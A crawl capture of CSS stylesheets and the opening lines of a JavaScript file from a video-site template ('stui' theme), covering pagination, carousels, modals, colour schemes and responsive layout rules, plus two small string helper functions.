.stui-screen__list.letter-list li.active a{padding:3px 10px}

/* page */
.stui-page{margin-bottom:30px}.stui-page li{display:inline-block;margin-left:10px}
.stui-page li .num,.stui-page li a{display:inline-block;padding:5px 15px;border-radius:5px}
.stui-page-text{ padding:0 20px 20px;}
.stui-page-text a,.stui-page-text em,.stui-page-text span{font-style:normal;display:inline-block;margin:0;padding:6px 12px;border-radius:2px;cursor:pointer}
.stui-page-text .pagego{ padding: 6px; margin-right: 5px;border-radius: 5;}
.stui-page-text .pagebtn{ padding: 6px 12px; cursor: pointer;}

/* extra */
.stui-extra{position:fixed;right:50px;bottom:50px}
.stui-extra li{position:relative;padding:15px 10px 0}
.stui-extra li a,.stui-extra li span{display:block;width:50px;height:50px;line-height:50px;text-align:center;border-radius:4px;font-size:18px;cursor:pointer}
.stui-extra li a .icon,.stui-extra li span .icon{font-size:18px}
.stui-extra li a img{margin-top:15px;width:20px;height:20px}
.stui-extra li .sideslip{display:none;position:absolute;bottom:0;right:100%;width: 160px;}
.stui-extra li .sideslip:before{content:" ";width:10px;height:10px;-webkit-transform:rotate(-45deg);-ms-transform:rotate(-45deg);transform:rotate(-45deg);border-width:0 1px 1px 0;position:absolute;bottom:20px;right:-6px;border-style:solid}
.stui-extra li:hover .sideslip{display:block}

/* flickity */
.flickity-enabled{position:relative;}
.flickity-enabled:focus{outline:0}
.flickity-viewport{overflow:hidden;position:relative;height:100%}
.flickity-slider{position:absolute;width:100%;height:100%}
.flickity-viewport.is-pointer-down{cursor:-webkit-grabbing;cursor:grabbing}
.flickity-prev-next-button{position:absolute;top:50%;width:30px;height:60px;border:none; background-color: rgba(0,0,0,.6); cursor:pointer;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}
.flickity-prev-next-button.previous{left:10px;border-radius:0 10px 10px 0}
.flickity-prev-next-button.next{right:10px;border-radius:10px 0 0 10px}
.flickity-prev-next-button:disabled{opacity:0;cursor:auto}
.flickity-prev-next-button svg{position:absolute;left:20%;top:20%;width:60%;height:60%}
.flickity-prev-next-button .arrow{fill:#fff}
.flickity-prev-next-button.no-svg{color:#fff;font-size:18px}
.flickity-page-dots{position:absolute;width:100%;bottom:20px;left:0;padding:0;margin:0;list-style:none;text-align:center;line-height:1}
.flickity-page-dots .dot{display:inline-block;width:15px;height:3px;margin:0 5px;background:#f80;opacity:.25;cursor:pointer}
.flickity-page-dots .dot.is-selected{opacity:1}
.flickity-page{ padding-bottom: 15px; overflow: hidden;}
.flickity-page .flickity-page-dots{ bottom: 5px;}

/* carousel */
.carousel{ position: relative; width: 100%; height:100%; overflow: hidden; white-space: nowrap;}
.carousel [class^="col-"]{ float: none; display: inline-block;}
.carousel .list{ padding: 0; margin-right: 20px;}
.carousel .wide{ width: 100%; display: inline-block;}
.carousel_center{ padding-bottom: 20px;}
.carousel_center .list a{ position: relative;}
.carousel_center .list a:before{ content: ""; position: absolute; z-index: 1; top: 0; left: 0; width: 100%; height: 100%; background-color: rgba(0,0,0,.6);}
.carousel_center .list.is-selected a:before{ display: none;}

/* popup */
.popup{position: fixed; right: -100%; top: 0; z-index: 1001; width: 100%; height: 100%; overflow-y: scroll; -webkit-overflow-scrolling: touch; -webkit-transition:.5s; -o-transition:.5s; -moz-transition:.5s; -ms-transition:.5s; transition:.5s;}
.popup-visible{ right: 0;}
.popup-head { padding: 15px 10px; margin-bottom: 10px;}
.popup-head .title{ display: inline-block; margin: 0;}
.popup-head .icon{ font-size: 20px;}

/* embed */
.embed-responsive{position:relative;display:block;overflow:hidden;padding:0;height:0}
.embed-responsive .embed-responsive-item,.embed-responsive embed,.embed-responsive iframe,.embed-responsive object,.embed-responsive video{position:absolute;top:0;bottom:0;left:0;width:100%;height:100%;border:0}
.embed-responsive-16by9{padding-bottom:56.25%}
.embed-responsive-4by3{padding-bottom:75%}

/* bootstrap.js */
.fade{opacity: 0;-webkit-transition: opacity .15s linear;-o-transition: opacity .15s linear;transition: opacity .15s linear;}
.fade.in{opacity: 1;}
.tab-content>.tab-pane,.carousel-inner>.item{ display: none;}
.tab-content>.tab-pane.active,.carousel-inner>.item.active{ display: block;}
.dropdown{ position: relative;}
.dropdown-menu{display: none; position:absolute; top:100%; left:-80%; z-index:1000; padding: 10px 0; border-radius: 2px;}
.dropdown-menu:before{ content:" "; width:10px; height:10px; -webkit-transform:rotate(-45deg); -ms-transform:rotate(-45deg); transform:rotate(-45deg); border-width:1px 1px 0 0; position: absolute; top:-6px; right: 20px; border-style: solid;}
.dropdown-menu>li>a{display: block; padding: 6px 20px; text-align: center;}
.open>.dropdown-menu {display: block;}
.carousel-side{ position: absolute; z-index: 99; top: 0; bottom: 0; display: block; width: 100px; height: 100%;}
.carousel-side .icon{ position: absolute; top: 50%; margin-top: -25px; display: block; width: 50px; height: 50px; text-align: center; font-size: 30px; line-height: 50px; background-color: rgba(0,0,0,0.6); color: #fff; border-radius: 50%;}
.carousel-side.left{ left: 0;}
.carousel-side.left .icon{ left: 30px;}
.carousel-side.right{ right: 0; }
.carousel-side.right .icon{ right: 30px;}
.carousel-bootom{ position: absolute; width: 100%; bottom: 20px; left: 0; text-align: center;}
.carousel-bootom li{ display: inline-block; margin: 0 5px; width:15px; height:3px; background: #f80; opacity:.25; cursor:pointer}
.carousel-bootom li.active{ opacity:1;}

/* modal */
.stui-modal{position: fixed; top: 0; right: 0; bottom: 0; left: 0; z-index: 9999; display: none; overflow: hidden; -webkit-overflow-scrolling: touch; outline: 0;}

.stui-modal__dialog{position: relative; width: 350px; margin: 140px auto; }
.stui-modal__content{ position: relative; background-color: #fff; border-radius: 6px; outline: 0; box-shadow: 0 3px 9px rgba(0,0,0,.5);}
.modal-open{ overflow: hidden;}
.modal-backdrop{position: fixed; top: 0; right: 0; bottom: 0; left: 0; z-index: 1040; background-color: #000;}
.modal-backdrop.fade{ opacity: 0;}
.modal-backdrop.fade.in{ opacity: .5;}

/* mobile-share */
.mobile-share{ position: fixed; z-index: 999; top: 0; bottom: 0; left: 0; width: 100%; height: 100%; animation: fade-in; animation-duration: .5s; -webkit-animation:fade-in .5s;}
.share-weixin{ background: url(../img/share_weixin.png) rgba(0, 0, 0, .8) no-repeat; background-position: right top 10px; background-size: 80%;}
.share-other{ background: url(../img/share_other.png) rgba(0, 0, 0, .8) no-repeat; background-position: center bottom 10px; background-size: 80%;}

/* more */
.relative{ position: relative;}
.top-fixed-up{ margin-top: 0 !important;}
.top-fixed{ -webkit-transition:.5s; -o-transition:.5s; -moz-transition:.5s; -ms-transition:.5s; transition:.5s;}
.pull-left{ float: left !important;}
.pull-right{ float: right !important;}
.margin-0{ margin: 0 !important;}
.padding-0{ padding: 0 !important;}
.margin-t0{ margin: 0 !important;}
.padding-t0{ padding: 0 !important;}
.margin-b0{ margin: 0 !important;}
.padding-b0{ padding: 0 !important;}
.block{ display: block !important;}
.inline-block{ display: inline-block !important;}
.hide,.visible-lg, .visible-md, .visible-sm, .visible-xs, .visible-mi{ display: none !important;}
.mask{ position: fixed; top: 0; left: 0; bottom: 0; z-index: 999;  width: 100%; height: 100%; background: rgba(0, 0, 0, 0.2); animation: fade-in; animation-duration: .5s; -webkit-animation:fade-in .5s;}
@keyframes fade-in {0% {opacity: 0;}40% {opacity: 0;}100% {opacity: 1;}}  
@-webkit-keyframes fade-in { 0% {opacity: 0;}  40% {opacity: 0;}100% {opacity: 1;}}  

@media (min-width: 1200px){	
	.visible-lg { display: block !important;}
	.hidden-lg {display: none !important;}		
}

@media (max-width: 1199px) and (min-width: 992px){
	.visible-md { display: block !important;}
	.hidden-md {display: none!important;}
}

@media (max-width: 991px) and (min-width: 768px){	
	.visible-sm{ display: block !important;}
	.hidden-sm {display: none !important;}	
}

@media (max-width: 991px){	
	
	.stui-pannel-side{ padding: 0;}
	
	/* screen */
	.stui-screen__list{ height: 40px; padding:10px 0 10px; overflow:hidden; white-space: nowrap;}
	.stui-screen__list:last-child{ padding: 10px 0 0;}
	.stui-screen__list li{ float: none; display: inline-block; margin-right:10px; margin-bottom:0}
	.stui-screen__list li span{padding:2px 5px 2px 0}
	.stui-screen__list li a{padding:2px 5px 2px; white-space:nowrap}
	.stui-screen__list.letter-list li{ margin-right: 5px; margin-bottom: 0;}
	.stui-screen__list.letter-list li a,.stui-screen__list.letter-list li.active a{padding:2px 5px 2px}
	
	/* vod-list */
	.stui-vodlist__detail .title.active{ font-size: 14px; margin-bottom: 0;}
	
	/* media-list */
	.stui-vodlist__media li .thumb .v-thumb{ width: 110px;}
	.stui-vodlist__media li .thumb .w-thumb{ width: 130px;}
	.stui-vodlist__media li .thumb .f-thumb{ width: 70px;}	
	
	/* play-list */
	.stui-content__playlist{ -webkit-overflow-scrolling : touch;}
	.stui-content__playlist.column3 li{ width: 50%;}
	.stui-content__playlist.column6 li{ width: 25%;}
	.stui-content__playlist.column8 li{ width: 20%;}
	.stui-content__playlist.column10 li{ width: 16.6666667%;}	
	
	/* modal */
	.stui-modal__dialog{ width: 320px; margin: 50px auto;}
	
@media (max-width: 767px){	
	.visible-xs { display: block !important;}
	.hidden-xs {display: none!important;}
			
	/* all */	
	body{ font-size: 12px;}	
	
	/* text */
	h1{ font-size:20px; line-height: 24px;}
	h2{ font-size:18px; line-height: 22px;}
	h3{ font-size:16px; line-height: 20px;}
	h4{ font-size:14px; line-height: 18px;}
	h5{ font-size:12px; line-height: 16px;}
	h6{ font-size:10px; line-height: 14px;}
	
	/* btn */
	.btn{padding: 6px 20px;}
	.btn-min{ padding: 3px 8px;}
	.btn-lg{ padding: 12px 24px;}
	
	/*nav*/
	.nav{ height: 20px;}
	.nav-head > li{ margin-top: 2px; margin-right: 20px;}
	.nav-head > li > a{ padding-bottom: 10px; font-size: 14px;}
	.nav-tabs > li{ margin-left: 20px;}
	.nav-tabs > li > a{padding: 6px 0 6px;}
	.nav-page > li > a{ padding: 0 3px; height: 20px; line-height: 18px;}
	
	/* pic-text */
	.pic-text-silde{ font-size: 12px;}
	
	/* line */
	.top-line:before,.top-line-dot:before{-webkit-transform-origin: 0 0;transform-origin: 0 0;-webkit-transform: scaleY(0.5);transform: scaleY(0.5);}
	.bottom-line:after,.bottom-line-dot:before{ -webkit-transform-origin: 0 100%;transform-origin: 0 100%; -webkit-transform: scaleY(0.5);transform: scaleY(0.5);}
	.m-top-line,.m-top-line-dot,.m-bottom-line,.m-bottom-line-dot{ position: relative;}
	.m-top-line:before,.m-top-line-dot:before{content: " "; position: absolute; left: 0; top: 0; right: 0; width: 100%; height: 1px; -webkit-transform-origin: 0 0;transform-origin: 0 0;-webkit-transform: scaleY(0.5);transform: scaleY(0.5);}
	.m-bottom-line:after,.m-bottom-line-dot:before{content: " "; position: absolute; left: 0; bottom: 0; right: 0; width: 100%; height: 1px; -webkit-transform-origin: 0 100%;transform-origin: 0 100%; -webkit-transform: scaleY(0.5);transform: scaleY(0.5);}

	/* pannel */
	.stui-pannel{ margin-bottom: 10px;}
	.stui-pannel.stui-pannel-x{ margin: 0 0 5px;}
	.stui-pannel-bg{border-radius: 0;}	
	.stui-pannel-box{ padding:10px 5px;}
	.stui-pannel-box.active{ margin:5px;}
	.stui-pannel_hd{ padding:0 5px 10px;}
	
	/* pannel-head */
	.stui-pannel__head{ height: 20px;}
	.stui-pannel__head.active{height: 30px;}
	.stui-pannel__head .title,.stui-pannel__head .title a{font-size: 16px;}
	.stui-pannel__head .title img{ width: 18px; height: 18px; margin-right: 5px; vertical-align: -3px;}
	.stui-pannel__head .more{ line-height: 20px;}
	
	/* vod-list */
	.stui-vodlist__thumb .tag{ padding: 0 5px;}
	.stui-vodlist__thumb .silde-title{ font-size: 12px;}
	.stui-vodlist__detail .title,.stui-vodlist__detail .title.active{margin-bottom: 0; font-size: 12px;}	
	
	/* media-list */
	.stui-vodlist__media li .thumb .v-thumb{ width: 100px;}
	.stui-vodlist__media li .thumb .w-thumb{ width: 130px;}
	.stui-vodlist__media li .thumb .f-thumb{ width: 70px;}
	.stui-vodlist__media li .detail{ padding: 0 10px;}
	.stui-vodlist__media li .detail.active{ padding-left: 0; padding-right: 10px;}
		
	/* text-list */
	.stui-vodlist__text li a{ padding:10px 0;}
	.stui-vodlist__text.downlist li{ padding: 5px 0 0;}
	
.stui-content__playlist li{float:left;margin-bottom: 10px;margin-right: 10px;width: 22%;}
	
	/* play-list */
	.stui-content__playlist li a{padding: 8px 3px;font-size:12px;white-space: nowrap;width: 100%;text-align: center;overflow: hidden;text-overflow: ellipsis;}
	.stui-content__playlist.column3 li{ float: none; width: 100%;}
	.stui-content__playlist.column6 li,.stui-content__playlist.column8 li,.stui-content__playlist.column10 li,.stui-content__playlist.column12 li{ width: 25%;}		
	
	/* page */
	.stui-page li{float:left;width:20%;margin:0;padding:0 5px 0 5px}
	.stui-page li a,.stui-page__box li .num{display:block;padding:5px 0;text-align:center}
	.stui-page li.page-item{ width: auto; margin-bottom: 5px;}
	.stui-page li.page-item a{ padding: 5px 15px;}
	
	/* extra */
	.stui-extra{right:15px;bottom:15px}
	.stui-extra li{padding:8px 0 0}
	.stui-extra li a,.stui-extra li span{width:35px;height:35px;line-height:35px;font-size:16px}
	.stui-extra li a .icon,.stui-extra li span .icon{font-size:16px}
	.stui-extra li a img{margin-top:8px;width:18px;height:18px}
	
	/* carousel */
	.carousel .list{ margin-right: 10px;}
	
	/* flickity */
	.flickity-prev-next-button{display: none;}
	.flickity-prev-next-button.previous{left:5px;border-radius:0 5px 5px 0}
	.flickity-prev-next-button.next{right:5px;border-radius:5px 0 0 5px}
	.flickity-page-dots{ bottom: 15px;}
	
	/* modal */
	.stui-modal__dialog{ width: 100%; margin: 0; padding: 50px 20px;}
	
	.carousel-control{ width: 50px; height: 100%;}
	.carousel-control .icon{ margin-top: -15px; width: 30px; height: 30px; font-size: 20px; line-height: 30px;}
	.carousel-control.left .icon{ left: 10px;}
	.carousel-control.right .icon{ right: 10px;}
	
}
@media (max-width: 374px){
	.visible-mi{ display: block !important;}
	.hidden-mi{display: none !important;}
	
	/* media-list */
	.stui-vodlist__media li .thumb .v-thumb{ width: 90px;}
	.stui-vodlist__media li .thumb .w-thumb{ width: 100px;}
	.stui-vodlist__media li .thumb .f-thumb{ width: 50px;}
}

--- FILE ---
content_type: text/css
request_url: https://smkkp.com/template/ccc/statics/css/stui_block_color.css
body_size: 1510
content:
/*!
 * Edition v3.0 Copyright 2016-2018 http://v.shoutu.cn
 * Email 726662013@qq.com,admin@shoutu.cn
 */
@charset "utf-8";

/* all  */
body{ background: #F8F8F8; color: #666;}

/* text */
a,h1, h2, h3, h4, h5, h6{ color: #333333;}
a:hover{ color: #FF9900;}
.text-red{ color: red;}
.text-muted{ color: #999999;}

/* form */
.form-control{ background-color:#F5F5F5; color: #999999; border: 1px solid #EEEEEE;}
.form-control.colorfff{ background-color: #FFFFFF;}
.form-control:focus{border-color:#FF9900; -webkit-box-shadow:inset 0 1px 1px rgba(255,136,0,.075),0 0 8px rgba(255,136,0,.6);}

/* btn */
.btn,.btn:hover,.btn .icon{ color: #333333;}
.btn{ border: 1px solid #EEEEEE;}
.btn-default{ background-color: #f5f5f5; color: #333333;}
.btn-default:hover{ background-color: #f0eeee;}
.btn-primary{ background-color: #FF9900; border: 1px solid #FF9900; color: #FFFFFF;}
.btn-primary .icon{ color: #FFFFFF;}
.btn-primary:hover{ background-color: #FF6600; border: 1px solid #FF6600; color: #FFFFFF;}
.btn-primary:hover .icon{ color: #FFFFFF;}

/* dropdown */
.dropdown-menu{ background-color: #FFFFFF; border: 1px solid #EEEEEE;}
.dropdown-menu:before{background-color: #FFFFFF; border-color: #EEEEEE;}
.dropdown-menu>.active>a, .dropdown-menu>.active>a:focus, .dropdown-menu>.active>a:hover{ background-color: #FF9900; color: #FFFFFF;}

/* line */
.split-line{ background-color: #EEEEEE;}
.top-line:before{ border-top: 1px solid #EEEEEE;}
.bottom-line:after{ border-bottom: 1px solid #EEEEEE;}
.top-line-dot:before{ border-top: 1px dotted #EEEEEE;}
.bottom-line-dot:before{ border-bottom: 1px dotted #EEEEEE;}

/* badge */
.badge{ background-color: #EEEEEE;}
.badge-first{ background-color: #FF4A4A; color: #FFFFFF;}
.badge-second{ background-color: #FF7701; color: #FFFFFF;}
.badge-third{ background-color: #FFB400; color: #FFFFFF;}

/* nav */
.nav-head > li.active > a,.nav-tabs > li.active > a{ border-bottom: 2px solid #FF9900; color: #FF9900;}
.nav-tag > li > a,.nav-page > li > a{ background-color: #FFFFFF; border: 1px solid #EEEEEE; color: #333333;}
.nav-tag > li > a:hover,.nav-tag > li.active a,.nav-page > li > a:hover,.nav-page > li.active > a{ background-color: #FF9900; border: 1px solid #FF9900; color: #FFFFFF;}
.nav-page > li > a:hover > .icon{ color: #fff;}

/* tag */
.tag-type li a{ background-color: #FFFFFF; border: 1px solid  #EEEEEE; color: #666666;}
.tag-type li a:hover,.tag-type li.active a{ background-color: #FF9900; border: 1px solid #FF9900; color: #FFFFFF;}
.tag-btn li a{ background-color: #F8F8F8; color: #666666;}
.tag-btn li a.active,.tag-text li a.active,.tag-type li a.active{ color: #FF9900;}
.tag-btn li a:hover,.tag li.active a{ background-color: #FF9900; color: #FFFFFF;}

/* pic-tag */
.pic-tag{ background-color: rgba(0,0,0,0.6); color: #FFFFFF;}
.pic-tag.active,.pic-tag-h{ background-color: #FF9900; color: #FFFFFF;}
.pic-text,.pic-title-b{ background-repeat: no-repeat; background-image: linear-gradient(transparent,rgba(0,0,0,.5)); color: #FFFFFF;}
.pic-text.active{ background: rgba(0,0,0,0.6); color: #FFFFFF;}
.pic-title-t{background: linear-gradient(to bottom, rgba(0,0,0,0.7) 0%,rgba(0,0,0,0) 100%); color: #FFFFFF;}

/* pannel */
.stui-pannel-bg{background-color: #FFFFFF; box-shadow: 0 1px 2px rgba(0,0,0,.05);}

/* tabbar */
.stui_nav__taddar .item .icon,.stui_nav__taddar .item .title{ color: #999;}
.stui_nav__taddar .item.active .title,.stui_nav__taddar .item.active .icon{color: #FF9900;}
.stui_nav__taddar.fixed{ background-color: #FFFFFF;}

/* vodlist */
.stui-vodlist__bg{background-color: #FFFFFF; box-shadow: 0 1px 2px rgba(0,0,0,.05);}
.stui-vodlist__bg:hover{ box-shadow: 0 3px 5px rgba(0,0,0,.08);}

/* text-list */
.stui-vodlist__text.striped .striped-head,.stui-vodlist__text.to-color li:nth-of-type(odd){ background-color: #f5f5f5;}

/* link */
.stui-link__pic li a{ background-color: #FFFFFF; border: 1px solid #F5F5F5;}
.stui-link__pic li a:hover{ border: 1px solid #FF9900;}

/* screen */
.stui-screen__list li a{ color: #333333;}
.stui-screen__list li.active a{ background-color: #FF9900; color: #FFFFFF;}

/* playlist */
.stui-content__playlist li a{ border: 1px solid #EEEEEE;}
.stui-content__playlist li a:hover,.stui-content__playlist li.active a{ border: 1px solid #FF9900; background-color: #FF9900; color: #FFFFFF;}

/* player */
.stui-player__video{ background-color: #000000;}

/* page */
.stui-page li a,.stui-page li .num,.stui-page-text a,.stui-page-text em,.stui-page-text span{background-color: #FFFFFF; border: 1px solid #EEEEEE;}
.stui-page li a:hover,.stui-page li.active a,.stui-page li.active .num,.stui-page li.disabled a,.stui-page-text span.pagenow{ background-color: #FF9900; color: #FFFFFF; border: 1px solid #FF9900;}
.stui-page-text .pagego{ border: 1px solid #EEEEEE;}
.stui-page-text .pagebtn{background-color: #FFFFFF; border: 1px solid #EEEEEE;}

/* extra */
.stui-extra li a,.stui-extra li span{ background-color: #FFFFFF; box-shadow: 0 1px 4px rgba(0, 0, 0, 0.1);}
.stui-extra li a.backtop{ background-color: rgba(0,0,0,0.6); color: #FFFFFF; }
.stui-extra li .sideslip{ background-color: #FFFFFF; box-shadow: 0 1px 4px rgba(0, 0, 0, 0.1);}
.stui-extra li .sideslip:before{ background-color: #FFFFFF; border-color: rgba(0, 0, 0, 0.1);}

/* popup */
.popup{ background-color: #F8F8F8;}
.popup-head{ background-color: #FFFFFF;}

@media (max-width: 767px){
	
	/* form */
	.form-control{ background-color:#F8F8F8; color: #999999; border: 0;}
	
	/*pannel*/
	.stui-pannel-bg,.stui-vodlist__bg,.stui-vodlist__bg:hover{box-shadow: none;}
	
	/* line */		
	.m-top-line:before{ border-top: 1px solid #EEEEEE;}
	.m-bottom-line:after{ border-bottom: 1px solid #EEEEEE;}
	.m-top-line-dot:before{ border-top: 1px dotted #EEEEEE;}
	.m-bottom-line-dot:before{ border-bottom: 1px dotted #EEEEEE;}
}

--- FILE ---
content_type: text/css
request_url: https://smkkp.com/template/ccc/statics/css/stui_default.css
body_size: 2429
content:
/*!
 * Edition v2.0 Copyright 2016-2018 http://v.shoutu.cn
 * Email 726662013@qq.com,admin@shoutu.cn
 */
@charset "utf-8";
/* all */
body{padding-top:80px}

/* header */
.stui-header__top{position:fixed;top:0;z-index:999;width:100%;height:60px; background-color: #000; box-shadow: 0 1px 4px rgba(0, 0, 0, 0.1);}
.top-fixed-down{margin-top:-60px}
.stui-header__side{float:right}

/* header-logo */
.stui-header__logo,.stui-header__menu{float:left}
.stui-header__logo{margin-top:5px}
.stui-header__logo .logo{display: block;width: 150px;height: 50px;background-position: 50% 50% !important;background-size: cover !important;font-size: 30px;line-height: 50px; color: #fff;}

/* header-menu */
.stui-header__menu{position:relative;margin-left:10px}
.stui-header__menu li{float:left; margin-left: 20px; margin-right:20px}
.stui-header__menu li a{display:inline-block; line-height: 58px;font-size:15px; color: #fff;}
.stui-header__menu li.active a{ border-bottom: 2px solid #FF9900;}

/* header-seacrh */
.stui-header__search{float:left;position:relative;margin-top:15px;width:200px}
.stui-header__search .form-control{ border: 1px solid #020411; background-color: #323232;}
.stui-header__search .submit{display:block;position:absolute;top:0;right:0;width:30px;height:30px;line-height:30px;text-align:center; background: none; border: 0;cursor: pointer;}
.stui-header__search .submit .icon{font-size:14px;color:#999}

/* header-user */
.stui-header__user{float:right}
.stui-header__user > li{ float:left; position: relative; padding: 18px 0 10px; margin-left: 30px}
.stui-header__user > li > a .icon{ display: inline-block; font-size: 24px; line-height: 24px;}
.stui-header__user > li > a,.stui-header__user > li > a .icon{ color: #fff;}
.stui-header__user > li .dropdown{ display: none; position: absolute; z-index: 999; width: 240px; top: 100%; right: -15px; padding: 15px; font-size: 12px; color: #999; background-color: #fff; box-shadow: 0 2px 8px rgba(0,0,0,.2); border-radius: 4px;}
.stui-header__user > li .dropdown:before{ content:" "; width:10px; height:10px; -webkit-transform:rotate(-45deg); -ms-transform:rotate(-45deg); transform:rotate(-45deg); position: absolute; top:-5px; right: 22px; background-color: #fff;}
.stui-header__user .dropdown li{ position: relative; padding: 10px 0;}
.stui-header__user .dropdown li:first-child{ margin-top: 10px;}
.stui-header__user .dropdown li:last-child{ padding-bottom: 0;}

/* index */
.stui_nav__taddar .item,.stui-index__code{ padding: 15px; border-radius: 4px;}
.stui_nav__taddar .item{ background-color: #323232;}
.stui_nav__taddar .item:hover .title{ color: #fff;}
.stui-index__code{ background-color: #f8f8f8;}

/* content */
.stui-content__detail,.stui-content__thumb{display:table-cell;vertical-align:top}
.stui-content__thumb .v-thumb{width:190px}
.stui-content__thumb .w-thumb{width:300px}
.stui-content__detail{width:100%;padding:10px 0 20px 20px;}
.stui-content__detail .title{margin: 0 0 10px;}
.stui-content__detail .data{margin-bottom:10px}
.stui-content__detail .data li{float:left;margin-right:20px}
.stui-content__detail .play-btn{margin-top:20px}
.stui-content__detail .play-btn .btn{ margin-right: 10px;}
.stui-content__detail .play-btn .share{margin-top:5px}
.stui-content__detail .score{margin-bottom: 15px;}
.stui-content__detail .score .branch{display: inline-block; margin-left: 10px; font-family: Georgia,"Times New Roman",Times,serif; font-size: 24px; line-height: 24px; color: #09BB07;}
.stui-content__detail .score .branch .text{ font-size: 12px;}
.stui-content__detail .score .star{display: inline-block; position: relative; top: 5px; width: 160px; height: 25px; background: url(../img/star1.png) 0 0 no-repeat;}
.stui-content__detail .score .star .star-cur{display: inline-block; background: url(../img/star.png) 0 0 no-repeat; height: 25px; position: absolute; top: 0;  z-index: 1;}
.detail-sketch,.detail-content{ font-size: 14px; line-height: 25px;}
.detail-content img{ max-width: 100%;}

/* player */
.stui-player__video{ background-color: #000}
.stui-player__detail{ margin-top: 20px;}
.stui-player__detail .more-btn{ float: right; padding-top: 10px;}
.stui-player__detail .more-btn li{ display: inline-block; margin-left: 10px;}
.stui-player__detail .more-btn .btn{ padding: 6px 15px;}
.stui-player__detail .title{margin:0 0 10px}
.stui-player__detail .detail-content{padding-top:10px}
.stui-player__detail .desc{padding-left:42px}
.stui-player__detail .desc .left{margin-left:-42px}

/* autocomplete */
.autocomplete-suggestions{ padding: 0 10px; margin-top: 5px; border-radius:4px; background-color: #FFFFFF; box-shadow: 0 2px 10px rgba(0,0,0,.05);}
.autocomplete-suggestions.active{position: absolute; z-index: 9999; top: 100%; width: 100%;}
.autocomplete-suggestion{padding:10px 0; cursor:pointer; border-top: 1px solid #eee;}
.autocomplete-suggestion:first-child{border-top:0}
.mac_results{ z-index: 9999; padding: 0 10px; margin-top: 5px; border-radius:4px; background-color: #FFFFFF; border:1px solid #EEEEEE; box-shadow: 0 2px 10px rgba(0,0,0,.05);}
.mac_results li{padding:10px 0; cursor:pointer; border-top: 1px solid #EEEEEE;}
.mac_results li:first-child{ border: 0;}

/* screen */
.stui-screen__min{ padding-left: 20px; border-left: 1px solid #EEEEEE;}
.stui-screen__min.first{ padding-left: 0; border-left: 0;}
.stui-screen__min dd a{ display: inline-block; margin-top: 10px; margin-right: 16px;}

@media (min-width:768px){
	.container{width:750px}
}
@media (min-width:992px){
	.container{width:920px}
}
@media (min-width:1200px){
	.container{width:1170px}
}
@media (max-width:1024px){
	
	/* all */
	body{ padding-top:90px}

    /* header */
    .stui-header__top{ height: 90px;}
	.top-fixed-down{margin-top:-50px}
	.stui-header__side{float:none;position:absolute;top:0;left:150px;right:0;width:auto}
	.stui-header__logo,.stui-header__menu{float:none}
	.stui-header__logo{margin:10px 0 10px}
	.stui-header__logo .logo{width:127px;height:30px;font-size: 25px;line-height: 30px;color:#fff;}
	.stui-header__search{float:right;margin-top:10px}
	.stui-header__menu{margin:0;padding:0;}
	.stui-header__menu:before{content:" ";position:absolute;left:0;top:0;right:0;width:100%;height:1px;-webkit-transform-origin:0 0;transform-origin:0 0;-webkit-transform:scaleY(.5);transform:scaleY(.5); border-top: 1px solid #323232;}
	.stui-header__menu li{margin-top:0; margin-left: 10px; margin-right:10px}
	.stui-header__menu li a{padding:0;line-height:38px;font-size:14px;white-space:nowrap}
	.stui-header__menu li.active a{position:relative; color: #fff;}
	.stui-header__user > li{ padding: 15px 0 10px; margin-right: 10px;}
	.stui-header__user > li .dropdown{ right: 0;}
	.stui-header__user > li .dropdown:before{ right: 8px;}
	.stui-header__menu > li:hover .dropdown,.stui-header__user > li:hover .dropdown{ display: none;} 
	
	/* screen */
	.stui-screen__min{ padding-left: 0;}
	.stui-screen__min dt{ float: left; width: 50px;}
	.stui-screen__min dd{ padding-bottom: 10px;}
	.stui-screen__min dd.active{ padding-bottom: 0;}
	.stui-screen__min dd a{ margin: 0 10px; white-space:nowrap}
}
@media (max-width:767px){
	
	/* header */ 
	.stui-header__logo{margin-left:10px}
	.stui-header__search{position:absolute;top:0;left:0;right:50px;width:auto}
	.stui-header__menu{padding-left:10px}
			
	/* content */
	.stui-content__thumb .v-thumb{width:115px}
	.stui-content__thumb .w-thumb{width:160px}
	.stui-content__detail{padding:0 10px}
	.stui-content__detail .title{margin:10px 0 5px; font-size:16px;line-height:18px}
	.stui-content__detail .data{margin:0 0 10px;font-size:12px}
	.stui-content__detail .play-btn{margin:0;padding:0}
	.stui-content__detail .score{ margin-bottom: 10px;}
	.stui-content__detail .score .star{ zoom: 80%;}
	.stui-content__detail .score .branch{ font-size: 18px; line-height: 18px;}
	
	/* player */
	.stui-player__detail.detail .title{ margin-top: 10px; font-size: 16px;}
	.stui-player__detail{ margin-top: 0;}
	.stui-player__detail .data .title{font-size:16px}
	.stui-player__detail .more-btn{ margin-bottom: 10px;}
	.stui-player__detail .more-btn{ float: none; padding: 10px; background-color: #222; display: -webkit-box; display: -webkit-flex; display: flex;}
	.stui-player__detail .more-btn li{ margin: 0; padding: 0 5px; -webkit-box-flex: 1; -webkit-flex: 1; flex: 1; text-align: center;}
	.stui-player__detail .more-btn .btn{ display: block; padding: 6px;}
	
	/* screen */	
	.stui-screen__min{ border-left: 0;}	
	.stui-screen__min:before{ border-top: 1px solid #EEEEEE;}	
	
	/* type */
	.stui-mobile__type li{padding:0 20px}
	.stui-mobile__type li a{display:block;padding:10px 0;text-align:center}
	
	/* foot */
	.stui-foot{padding:20px 0}
}

--- FILE ---
content_type: application/javascript
request_url: https://smkkp.com/template/ccc/statics/js/home.js
body_size: 9020
content:

String.prototype.replaceAll  = function(s1,s2){ return this.replace(new RegExp(s1,"gm"),s2); }
String.prototype.trim=function(){ return this.replace(/(^\s*)|(\s*$)/g, ""); }
